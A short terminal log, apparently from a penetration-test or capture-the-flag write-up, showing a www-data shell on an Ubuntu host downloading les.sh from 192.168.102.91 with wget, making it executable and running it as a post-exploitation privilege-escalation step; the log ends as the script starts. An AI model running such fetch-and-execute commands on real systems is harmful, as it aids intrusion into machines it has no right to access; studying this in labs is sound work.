 www-data@ubuntu:/tmp$ wget http://192.168.102.91:443/les.sh
wget http://192.168.102.91:443/les.sh
--2022-01-11 11:53:54--  http://192.168.102.91:443/les.sh
Connecting to 192.168.102.91:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 88891 (87K) [text/x-sh]
Saving to: `les.sh'
100%[======================================>] 88,891      --.-K/s   in 0.007s
2022-01-11 11:53:54 (11.6 MB/s) - `les.sh' saved [88891/88891]
www-data@ubuntu:/tmp$ ls
ls
VMwareDnD   les.sh        vgauthsvclog.txt.0  wget-log
index.html  php.socket-0  vmware-root
www-data@ubuntu:/tmp$ chmod +x les.sh
chmod +x les.sh
www-data@ubuntu:/tmp$ ./les.sh
./les.sh